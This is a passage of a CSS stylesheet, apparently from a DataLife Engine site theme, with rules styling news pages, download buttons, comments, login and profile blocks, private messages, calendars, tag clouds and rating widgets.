    margin: 0 0 24px 0;
}
.full-news-image {
    width: 190px;
    height: 190px;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.full-news-image img {
    width: 190px;
    height: 190px;
}
.full-news-stat {
    padding: 0 0 5px 0;
}
.full-news-stat-item {
    padding: 0 0 10px 25px;
    position: relative;
    color: #000;
}
.full-news-stat-item img {
    position: absolute;
    left: 0;
    top: 2px;
}
.full-news-stat-item a {
    color: #2a849e;
}
.full-news-stat-item i {
    font-style: normal;
    color: #4b4b4b;
}
.dleaudioplayer {
    max-width: 500px !important;
}
.full-news-download-links {
    margin: 0 0 35px 0;
}
.full-news-download-links .masha_index {
    display: none;
}
.full-news-download-links a {
    float: left;
    display: block;
    width: 210px;
    height: 36px;
    line-height: 36px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    font-size: 15px;
    margin: 0 0 0 20px;
}
.full-news-download-links a span {
    padding: 0 0 0 13px;
}
.full-news-download-links a:first-child {
    margin: 0;
}
.download1 {
    background: #e65857 url(../images/full-news-download-links.png) 20px center no-repeat;
}
.download1:hover {
    background: #d80303 url(../images/full-news-download-links.png) 20px center no-repeat;
}
.download2 {
    background: #2a849e url(../images/full-news-download-links.png) 25px center no-repeat;
}
.download2:hover {
    background: #0095c0 url(../images/full-news-download-links.png) 25px center no-repeat;
}
.download3 {
    background: #9ec250 url(../images/full-news-download-links.png) 10px center no-repeat;
}
.download3:hover {
    background: #6c970f url(../images/full-news-download-links.png) 10px center no-repeat;
}
.download3 span {
    padding: 0 0 0 21px !important;
}
.full-news-text {
    margin: 0 0 35px 0;
    color: #636363;
    font-size: 14px;
    line-height: 20px;
}
.full-news-text img {
    max-width: 100%;
}
.full-news-text-title {
    margin: 0 0 10px 0;
    color: #000;
}
.full-news-text a {
    color: #2a849e;
}
.full-news-text a:hover {
    color: #000;
}
.fullnews-banner {
    margin: 0 0 25px 0;
    overflow: hidden;
}
.fullcom-block {
    background: #fff;
    padding: 30px;
}
.fullcom-block-title {
    color: #000;
    font-size: 18px;
    margin: 0 0 25px 0;
}
.open-com-form {
    display: inline-block;
    padding: 12px 30px;
    background: #5cddd2;
    color: #0f6e65;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    text-transform: uppercase;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
}
.open-com-form:hover {
    background: #aed20e;
    color: #fff;
}
.hidden-com-form {
    display: none;
    padding: 20px 0 0 0;
}
.title_spoiler {
    position: relative;
    padding: 0;
    margin: 0;
}
.title_spoiler a:last-child {
    background: url(../images/title_spoiler.jpg) left top repeat-x;
    display: block;
    line-height: 24px;
    padding: 0 10px 0 30px;
    text-decoration: none;
    color: #3b3b3b;
    font-weight: bold;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    height: 24px
}
.title_spoiler img {
    position: absolute;
    left: 5px;
    top: 22px;
}
.text_spoiler {
    border: 1px #ececec solid;
    padding: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: -5px 0 0 0;
}
.mass_comments_action {
    display: none;
}
.comments-tree-list {
    padding: 0;
    margin: 0;
}
.comments-tree-list li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.comments-tree-list ol {
    background: url(../images/comments-tree.png) 10px top no-repeat;
    padding: 0 0 0 45px;
}
.comments-tree-list {
    padding: 0;
    margin: 0;
}
.comments-tree-list li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.comments-tree-list ol {
    background: url(../images/comments-tree.png) 10px top no-repeat;
    padding: 0 0 0 45px;
}
.comment-item {
    position: relative;
    padding: 0 0 0 95px;
    min-height: 110px;
    margin: 0 0 20px 0;
}
.comment-item-left {
    position: absolute;
    left: 0;
    top: 0;
    width: 80px;
}
.comment-item-image {
    width: 80px;
    height: 80px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #f0f0f0;
    -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    margin: 0 0 5px 0;
}
.comment-item-image img {
    width: 80px;
    height: 80px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.comment-item-author {
    font-size: 14px;
    color: #7a9502;
}
.comment-item-author a {
    color: #7a9502;
}
.comment-item-author a:hover {
    color: #000;
}
.comment-item-date {
    color: #868686;
    font-size: 13px;
    margin: 0 0 5px 0;
}
.comment-item-date a {
    color: #ff4141;
}
.comment-item-date a:hover {
    color: #000;
}
.comment-item-text {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    background: #f0f0f0;
    -moz-box-shadow: inset 0 0 5px #fff;
    -webkit-box-shadow: inset 0 0 5px #fff;
    box-shadow: inset 0 0 5px #fff;
    padding: 15px;
    color: #474747;
    font-size: 14px;
    line-height: 18px;
}
.comment-item-text a {
    color: #ff4242;
}
.comments-item-links {
    padding: 3px 0 5px 10px;
    text-align: right;
    font-size: 13px;
}
.comments-item-links a {
    color: #5c5c5c;
    margin-right: 10px;
}
.comments-item-links a:hover {
    color: #000;
}
.comment-item .bbcodes, .mass_comments_action .bbcodes {
    background: #fff;
    border: 1px #ccc solid;
    color: #333;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin: 0;
    cursor: pointer;
    font-size: 14px !important;
    font-weight: normal;
}
.comment-item .bbcodes:hover, .mass_comments_action .bbcodes:hover {
    background: #ff7e00;
    color: #fff;
}
.quote {
    background: #f3f3f3;
    padding: 8px;
    color: #6f6f6f;
    clear: both;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin: 0 0 5px 0;
    font-size: 13px;
}
.quote a {
    color: #000;
}
.form-line-tt {
    margin: 0 0 15px 0;
}
.form-line-tt-left {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 0 0;
    padding: 5px 0 0 0;
}
.form-line-tt-right {
    display: inline-block;
    vertical-align: top;
}
.form-line-tt input {
    border: 1px solid #e3e3e3;
    background: #e9e9e9;
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    color: #5c5c5c;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 10px;
    margin: 0 0 0 0;
}
.form-line-tt textarea {
    border: 1px solid #e3e3e3;
    background: #e9e9e9;
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    color: #5c5c5c !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 10px !important;
    margin: 0 0 0 0;
}
.form-submit-block-tt {
    margin: 0 0 10px 0;
    padding: 10px 0 10px 0;
    border-top: 1px #ccc solid;
}
.form-button-tt {
    font-size: 15px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    padding: 8px 50px !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
}
.form-button-tt:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.add-comment-title {
    font-size: 18px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px #ccc solid;
}
.add-comment .form-line-tt-left {
    width: 80px;
}
.ui-dialog {
    border: 1px solid #ededed;
    background: #fff;
    text-align: left;
    color: #616161;
    font-size: 16px;
    -moz-box-shadow: 0 0 18px rgba(0, 0, 0, .14);
    -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, .14);
    box-shadow: 0 0 18px rgba(0, 0, 0, .14);
}
.ui-dialog-titlebar {
    border-bottom: 1px solid #ededed;
    padding: 10px 20px;
    position: relative;
    cursor: move;
}
.ui-dialog-titlebar-close {
    background:   left top no-repeat;
    width: 29px;
    height: 29px;
    right: 5px;
    top: 5px;
    font-size: 0;
    display: block;
    position: absolute;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    opacity: 0.6;
    overflow: hidden;
    line-height: 35px;
    text-indent: -100px;
}
.ui-dialog-titlebar-close:hover {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
}
.ui-dialog-content {
    padding: 15px;
}
.ui-dialog-buttonset {
    background: #fafafa;
    height: 47px;
    position: relative;
    border-top: 1px #f2f2f2 solid;
    padding: 13px 5px 0 0;
    text-align: right;
}
.ui-dialog-buttonset button {
    display: inline-block;
    margin: 0 0 0 5px;
    padding: 8px 10px;
    background: #e6e6e6;
    color: #6b6b6b;
    font-size: 13px;
    border: 0;
    cursor: pointer;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.ui-dialog-buttonset button:hover {
    background: #ff9e2b;
    color: #fff;
}
.dle-popup-newpm .ui-dialog-content {
    padding: 20px;
    font-size: 14px;
}
.user-card-tt {
    padding: 30px 0 0 140px;
    position: relative;
}
.user-card-tt-left {
    position: absolute;
    left: 10px;
    width: 100px;
    top: 10px;
    z-index: 888;
}
.user-card-tt-image {
    border: 3px solid #fff;
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    width: 100px;
    height: 100px;
    margin: 0 0 5px 0;
    background: #e2e2e2;
}
.user-card-tt-image img {
    width: 100px;
    height: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}
.user-card-tt-status {
    text-align: center;
    font-size: 14px;
    margin-left: 3px;
}
.user-card-tt-right {
    font-size: 15px;
}
.user-card-tt-info-left {
    float: left;
    width: 230px;
    margin: 0 5px 0 0;
}
.user-card-tt-info-line {
    color: #8b8b8b;
}
.user-card-tt-info-line:first-child {
    margin: 0 0 10px 0;
}
.user-card-tt-info-line span {
    color: #000;
}
.user-card-tt-info-line i {
    color: #3b90cb;
    font-style: normal;
}
.user-card-tt-info-right {
    float: left;
    width: 140px;
}
.user-profile-tt {
    margin: 0 0 50px 0;
}
.tabs-profile .index-tabs {
    font-size: 0;
    position: relative;
    bottom: -1px;
}
.tabs-profile .index-tabs span {
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f1f5f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f5f6', GradientType=0);
    background-color: #fdfdfd;
    border: 1px #dadada solid;
    display: inline-block;
    height: 34px;
    line-height: 34px;
    color: #979797;
    font-size: 13px;
    padding: 0 15px;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    position: relative;
    bottom: -4px;
    cursor: pointer;
    vertical-align: top;
    border-bottom: 0;
}
.tabs-profile .active-ttab {
    height: 39px !important;
    line-height: 39px !important;
    background: #fff !important;
    color: #363636 !important;
    bottom: 0px !important;
    vertical-align: top;
}
.tabs-profile .tt-panel {
    border: 1px #dadada solid;
    background: #fff;
    display: none;
}
.profile-tt-top {
    position: relative;
}
.profile-tt-left {
    position: absolute;
    width: 114px;
    left: 25px;
    top: 28px;
    text-align: center;
}
.profile-tt-image {
    padding: 6px;
    border: 1px solid #d9d9d9;
    background: #fff;
    margin: 0 0 10px 0;
}
.profile-tt-image img {
    width: 100px;
    height: 100px;
    background: #ccc;
}
.profile-tt-rating {
    text-align: center;
    width: 50px;
    height: 25px;
    margin: 0 auto;
    line-height: 25px;
    color: #fff;
    background: #abc544;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.profile-tt-info {
    padding: 25px 25px 10px 160px;
    background: -moz-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -webkit-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -o-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -ms-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: linear-gradient(to bottom, #fff 5%, #fafbfd 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fafbfd', GradientType=0);
    background-color: #fff;
    border-bottom: 1px #dadada solid;
}
.profile-tt-name {
    color: #000;
    font-size: 20px;
    position: relative;
    padding: 5px 0 10px 0;
}
.profile-tt-name2 {
    position: relative;
    display: inline-block;
}
.profile-tt-name i {
    position: relative;
    display: inline-block;
    background: #ff8a00;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    height: 20px;
    line-height: 20px;
    color: #fff;
    font-family: "Arial";
    font-size: 12px;
    font-style: normal;
    left: 10px;
    top: -15px;
    padding: 0 5px;
}
.profile-tt-name i span {
    color: #fff !important;
    font-weight: normal;
}
.profile-tt-line {
    color: #828282;
    margin: 0 0 4px 0;
}
.profile-tt-line span {
    color: #000;
}
.profile-tt-menu {
    padding: 20px 0 10px 160px;
    font-size: 0;
    color: #fff;
}
.profile-tt-menu a {
    display: inline-block;
    background: #eeeeee;
    padding: 0 10px;
    line-height: 31px;
    height: 31px;
    margin: 0 10px 0 0;
    color: #5e5e5e;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 14px;
}
.profile-tt-menu a:hover {
    background: #ff8a00;
    color: #fff;
}
.profile-tt-text {
    color: #7f7f7f;
    font-size: 14px;
    line-height: 17px;
    padding: 25px;
}
.profile-tt-text a {
    color: #000;
}
.nidf {
    padding: 25px;
}
.nidf .profile-tt-line {
    font-size: 15px;
    margin: 0 0 10px 0;
}
.nidf .profile-tt-line a {
    color: #ff6000;
}
.nidf .profile-tt-line a:hover {
    color: #000;
}
.herh .form-line-tt-left {
    width: 150px;
}
.herh .form-line-tt {
    margin: 0 0 0 0;
    padding: 15px 0 15px 10px;
    border-bottom: 1px #f0f0f0 solid;
}
.herh .form-line-tt:nth-child(2n) {
    background: #f8f8f8;
}
.herh input, .herh textarea {
    background: #fff;
}
.user-profile-tt .form-line-tt a {
    color: #ff6000;
}
.login-block {
    position: relative;
    margin: 0 auto;
    padding: 170px 0 10px 0;
    max-width: 250px;
}
.login-image {
    position: absolute;
    width: 90px;
    height: 90px;
    overflow: hidden;
    left: 50%;
    margin: 0 0 0 -45px;
    top: 20px;
}
.login-image img {
    width: 90px;
    height: 90px;
}
.login-image2 {
    height: 153px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/login.png) left top no-repeat;
}
.login-block-title {
    position: absolute;
    top: 120px;
    font-size: 20px;
    color: #fff;
    text-align: center;
    width: 100%;
    left: 0;
}
.l-link {
    position: relative;
    text-align: center;
    margin: 0 0 20px 0;
}
.l-link a {
    display: block;
    color: #fff;
    padding: 10px 3px;
    margin: 0 0 1px 0;
    background: #0f9ac5;
}
.l-link a:hover {
    background: #0b7fa2;
}
.login-line {
    margin: 0 0 10px 0;
}
.login-line2 {
    background: #101012   left bottom no-repeat;
    margin: 0 0 20px 0;
}
.login-input-text {
    border: 0;
    margin: 0;
    width: 90%;
    display: block;
    padding: 8px 5%;
    background: #e9e4e3;
    color: #000;
    font-size: 14px;
}
.login-cab {
    color: #858585;
    position: absolute;
    top: 125px;
    left: 30px;
}
.enter {
    border: 0;
    margin: 0;
    width: 100%;
    display: block;
    padding: 10px 0;
    background: #0f9ac5;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    text-transform: uppercase;
}
.enter:hover {
    background: #0b7fa2;
}
.lost-input-text {
    border: 1px #9e9e9e dotted;
    width: 200px;
    padding: 5px;
    color: #644217;
}
.reg-link {
    padding: 20px 0 20px 0;
    text-align: center;
    line-height: 20px;
}
.reg-link a {
    color: #0f9ac5;
}
.reg-link a:hover {
    color: #000;
}
.login-soc {
    margin: 0 0 10px 0;
}
.login-soc-title {
    font-size: 16px;
    color: #888;
    margin: 0 0 5px 0;
}
.login-soc a {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 1px 0 0;
}
.login-soc a:hover {
    opacity: 0.7;
}
.login-soc1 {
    background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
    background: url(../images/login-soc.png) -30px top no-repeat;
}
.login-soc3 {
    background: url(../images/login-soc.png) -60px top no-repeat;
}
.login-soc4 {
    background: url(../images/login-soc.png) -90px top no-repeat;
}
.login-soc5 {
    background: url(../images/login-soc.png) -120px top no-repeat;
}
.login-soc6 {
    background: url(../images/login-soc.png) -150px top no-repeat;
}
.login-block2 {
    width: 170px;
}
.login-user {
    color: #757575;
    font-size: 18px;
    text-align: center;
    margin: 0 0 10px 0;
}
.login-user a {
    color: #757575;
}
.login-user a:hover {
    color: #757575;
}
.login-ava {
    text-align: center;
    margin: 0 0 20px 0;
}
.login-ava2 {
    width: 100px;
    height: 100px;
    margin: 0 auto;
    background: #e2e2e2;
}
.login-ava2 img {
    width: 100px;
    height: 100px;
}
.login-link {
    color: #5b5b5b;
    font-size: 16px;
    text-align: center;
    padding: 0 0 10px 0;
}
.login-link a {
    display: block;
    color: #5b5b5b;
    margin: 0 0 5px 0;
}
.login-link a:hover {
    color: #000;
}
.stt-block {
    padding: 14px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    margin: 0 0 20px 0;
}
.stt-block-title {
    font-size: 24px;
    line-height: 30px;
    color: #000;
    margin: 0 0 20px 0;
}
.stt-block-content {
    padding: 20px 0 0 0;
    font-size: 14px;
    color: #464646;
}
.stt-block-content a {
    color: #ff6b6b;
}
.stt-block-content a:hover {
    color: #000;
}
.stt-block-content .bbcodes {
    font-size: 15px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
}
.stt-block-content .bbcodes:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.pmtt-menu {
    font-size: 0;
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
    border-bottom: 1px #e7e7e7 solid;
    text-align: center;
}
.pmtt-menu a {
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    padding: 40px 0 10px 0;
    display: inline-block;
    font-size: 14px;
    width: 29%;
    margin: 0 5% 0 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    position: relative;
    text-align: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.pmtt-menu a:hover {
    background: #ff7e00;
    color: #fff;
    border: 1px #ff7e00 solid;
}
.pmtt-menu a i {
    position: absolute;
    left: 50%;
    margin: 0 0 0 -14px;
    top: 10px;
    color: #808080;
}
.pmtt-menu a:hover i {
    color: #fff;
}
.pmtt-menu a:nth-child(3n) {
    margin: 0;
}
.pmtt-pm-list {
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
}
.pmtt-pm-list-title {
    font-size: 18px;
    margin: 0 0 10px 0;
}
.pmtt-pm-list-content table {
    border: 1px #f1f1f1 solid;
    padding: 3px;
}
.pmtt-pm-list-content tabletd {
    padding: 5px;
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-pm-list-content tr:first-child td {
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-pm-list-content tabletr:nth-child(2n) td {
    background: #f9f9f9;
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-status {
    margin: 0 0 20px 0;
}
.pmtt-status-title {
    font-size: 18px;
    margin: 0 0 10px 0;
}
.pm_progress_bar {
    position: relative;
    background: #eeeeee;
    border: 1px #e5e5e5 solid;
    height: 30px;
    margin: 0 0 10px 0;
}
.pm_progress_bar span {
    position: absolute;
    left: 0;
    top: 0;
    height: 30px;
    background: #ff7e00;
    color: #fff;
    text-align: center;
    line-height: 30px;
}
.pmtt-new {
    padding: 20px 0 20px 0;
}
.pmtt-new-title {
    font-size: 18px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px #dcdcdc solid;
}
.pmtt-new-content .form-line-tt-left {
    width: 100px;
}
.pmtt-mess {
    padding: 20px 0;
}
.pmtt-mess-title {
    font-size: 18px;
    position: relative;
    padding: 0 0 10px 20px;
    border-bottom: 1px #dcdcdc solid;
}
.pmtt-mess-title i {
    position: absolute;
    left: 0;
    top: 3px;
    color: #b2b2b2;
    font-size: 16px;
}
.pmtt-mess-theme {
    padding: 10px 0 10px 20px;
    margin: 0 0 5px 0;
    position: relative;
    border-bottom: 1px #dcdcdc dotted;
}
.pmtt-mess-theme i {
    position: absolute;
    left: 0;
    top: 11px;
    color: #b2b2b2;
}
.pmtt-mess-text {
    padding: 10px 0;
}
.pmtt-mess-menu {
    padding: 10px 0 0 0;
}
.pmtt-mess-menu a {
    font-size: 14px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    display: inline-block;
    padding: 5px 10px;
    margin: 0 10px 0 0;
}
.pmtt-mess-menu a:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.feedback-tt textarea {
    width: 95%;
}
.feedback-tt .form-line-tt-left {
    width: 100px;
}
.lost-tt .form-line-tt-right input {
    width: 200px;
}
.lost-tt .form-line-tt-left {
    width: 200px;
}
.reg-tt .form-line-tt-left {
    width: 150px;
}
.weekday-active-v {
    color: #e33012;
}
.day-active-v {
    color: #e33012;
    font-weight: bold;
}
.calendar {
    font-size: 15px;
    text-align: center;
    width: 100%;
}
.calendar a {
    text-decoration: underline;
}
.calendar td, th {
    text-decoration: none;
    padding: 2px;
}
.weekday {
    color: #e33012;
}
.weekday-active {
    color: #000;
    font-weight: bold;
}
.day-active {
    color: #e33012;
}
.monthlink {
    color: #535353;
    text-decoration: none;
}
.day-current {
    background: #ffd8b5;
    border: 1px dotted #000;
    color: #000;
}
.day-current a {
    color: #e33012;
}
.tags-block {
    padding: 5px;
    color: #424242;
}
.clouds_xsmall {
    font-size: 12px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_small {
    font-size: 15px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_medium {
    font-size: 20px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_large {
    font-size: 25px;
    color: #ff8b02 !important;
    text-decoration: none;
}
.clouds_xlarge {
    font-size: 30px;
    color: #ff8b02!important;
    text-decoration: none;
}
.vote-block {
    max-width: 250px;
    margin: 0 auto;
}
.vote-block .main-block-title {
    text-align: center;
    padding: 0 0 10px 0;
}
.vote-buttom {
    background: #e23110;
    display: block;
    padding: 5px 0;
    text-align: center;
    cursor: pointer;
    border: 0;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px 40px;
    width: 130px;
}
.vote-buttom:hover {
    background: #000;
}
.vote-buttom2 {
    background: #ccc;
}
.vote-l {
    padding: 10px 0 15px 0;
}
.rating {
    width: 130px;
    height: 24px;
}
.unit-rating {
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 130px;
    height: 24px;
    position: relative;
    background-image: url(../dleimages/rating.png);
    background-position: top left;
    background-repeat: repeat-x;
}
.unit-rating li {
    text-indent: -90000px;
    padding: 0px;
    margin: 0;
    float: left;
}
.unit-rating li a {
    display: block;
    width: 24px;
    height: 24px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0px;
}
.unit-rating li a:hover {
    background-image: url(../dleimages/rating.png);
    background-position: left center;
    z-index: 2;
    left: 0px;
}
.unit-rating a.r1-unit {
    left: 0px;
}
.unit-rating a.r1-unit:hover {
    width: 26px;
}
.unit-rating a.r2-unit {
    left: 26px;
}
.unit-rating a.r2-unit:hover {
    width: 52px;
}
.unit-rating a.r3-unit {
    left: 52px;
}
